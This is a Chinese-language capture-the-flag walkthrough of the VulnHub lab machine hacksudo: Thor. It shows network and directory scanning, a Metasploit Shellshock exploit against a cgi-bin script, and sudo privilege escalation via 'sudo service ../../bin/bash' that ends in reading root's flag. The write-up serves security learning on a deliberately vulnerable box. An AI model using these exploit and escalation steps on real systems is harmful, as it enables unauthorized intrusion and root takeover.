vulnhub靶场hacksudo: Thor
0x000 靶场描述
This box created for improvement of Linux privileged escalation, I hope so you guys enjoy. The box was created with Virtualbox ,but it should work with VMWare Player and VMWare workstation Upon booting up use netdiscover tool to find IP address you can check ip on grab page . This is the target address based on whatever settings you have. You should verify the address just incase.
Find the root.txt flag submit it to the flagsubmit channel on Discord and get chance to get hacksudo machine hacking course free .
0x001 靶场下载
https://www.vulnhub.com/entry/hacksudo-thor,733/
0x002 信息收集

探测存活主机
netdiscover -r 192.168.1.0/24

端口扫描
nmap -sS -sV -A -p 1-65535 192.168.1.102
21 ftp 未开启
22 ssh
80 http

访问80端口,在news页面发现cgi-bin

目录扫描
尝试扫描一下.sh文件,扫描到shell.sh
dirb http://192.168.1.102/cgi-bin -X .sh
0x003 漏洞利用
shellshock(破壳)漏洞
具体内容可去 https://www.freebuf.com/articles/system/279713.html 查看

使用msfconsole模块exploit/multi/http/apache_mod_cgi_bash_env_exec进行攻击
use exploit/multi/http/apache_mod_cgi_bash_env_exec
set RHOSTS 192.168.1.102
set TARGETURI /cgi-bin/shell.sh
exploit
0x004 提权
这里发现可以用thor用户的身份执行脚本


sudo -u thor /home/thor/./hammer.sh

service提权
当前权限为thor,再sudo -l查看一下当前用户权限

sudo service ../../bin/bash
cat提权
可以直接使用cat查看系统敏感文件
sudo cat /root/root.txt



